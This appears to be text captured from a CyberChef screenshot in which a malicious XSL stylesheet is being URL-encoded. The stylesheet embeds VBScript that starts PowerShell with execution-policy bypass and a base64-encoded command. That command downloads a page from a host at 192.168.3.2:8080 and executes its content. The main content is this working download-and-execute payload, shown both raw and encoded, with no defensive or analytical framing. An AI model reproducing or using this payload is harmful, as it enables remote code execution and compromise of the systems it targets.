 Operations
440
urlenc
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
< 1: <?xml version='1.0'?... 2: aQBuAHYAbwBrAGUAL... 3: invoke-command -scri... > ...
<?xml version='1.0'?>
<stylesheet
    xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
    xmlns:user="placeholder"
    version="1.0">
    <output method="text"/>
    <ms:script implements-prefix="user" language="VBscript">
    <![CDATA[
Set s = CreateObject("WScript.Shell")
s.Run "powershell -ep bypass -enc
aQBuAHYAbwBrAGUALQBjAG8AbQBtAGEAbgBkACAALQBzAGMAcgBpAHAAdABiAGwAbwBjAGsAIAB7ACgAaQB3AHIAIAB
oAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMgA6ADgAMAA4ADAALwBsAG8AZwBpAG4ALgBoAHQAbQBsAC
AALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwApAC4AYwBvAG4AdABlAG4AdAB8AGkAZQB4ACAAIAB9AA=="
,0, true
ABC 656 12 Raw Bytes LF
Output
< 1: %3C%3Fxml%20version%... 2: invoke-command -scriptbloc... 3: aQBuAHYAbwBrAGUALQBjA... > ...
%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A%2F
%2Fwww%2Ew3%2Eorg%2F1999%2FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas%2Dmicrosoft%2
Dcom%3Axslt%22%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0A%20%20%20%20version%3D%221%
2E0%22%3E%0A%20%20%20%20%3Coutput%20method%3D%22text%22%2F%3E%0A%20%20%20%20%3Cms%3Ascript%
20implements%2Dprefix%3D%22user%22%20language%3D%22VBscript%22%3E%0A%09%3C%21%5BCDATA%5B%0A
Set%20s%20%3D%20CreateObject%28%22WScript%2EShell%22%29%0As%2ERun%20%22powershell%20%2Dep%2
0bypass%20%2Denc%20aQBuAHYAbwBrAGUALQBjAG8AbQBtAGEAbgBkACAALQBzAGMAcgBpAHAAdABiAGwAbwBjAGsA
IAB7ACgAaQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMgA6ADgAMAA4ADAALwBsAG8AZwB
ABC 912 1 2ms Raw Bytes (detected) CRLF